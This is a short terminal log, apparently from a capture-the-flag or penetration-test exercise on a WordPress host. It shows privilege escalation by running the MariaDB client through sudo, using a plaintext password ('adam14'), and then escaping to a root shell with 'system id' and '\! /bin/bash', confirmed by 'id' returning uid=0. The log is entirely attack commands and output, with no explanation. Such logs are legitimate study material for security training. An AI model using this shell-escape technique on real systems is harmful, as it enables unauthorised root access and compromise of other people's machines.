 sudo /usr/bin/mysql -u root -D wordpress -p
Enter password: adam14
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 78167
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [wordpress]> system id
system id
uid=0(root) gid=0(root) groups=0(root)
MariaDB [wordpress]> \! /bin/bash
\! /bin/bash
root@wp:/home#
root@wp:/home#
root@wp:/home# id
id
uid=0(root) gid=0(root) groups=0(root)
root@wp:/home#